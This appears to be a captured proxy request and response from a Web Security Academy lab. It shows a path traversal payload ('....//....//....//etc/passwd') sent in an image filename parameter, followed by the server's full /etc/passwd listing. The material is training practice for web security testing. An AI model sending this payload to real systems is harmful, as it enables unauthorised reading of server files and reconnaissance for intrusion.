 Request
Raw Params Headers Hex
GET /image?filename=....//....//....//etc/passwd HTTP/1.1
Host: acbf1fba1e51220b80ca5244003a00c6.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer:
https://acbf1fba1e51220b80ca5244003a00c6.web-security-academy.net/pro
duct?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=a6CtdpCEQrl4gHZbgWc77lGJF5e2s5W0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: image/jpeg
Connection: close
Content-Length: 1164
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
carlos:x:2002:2002::/home/carlos:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin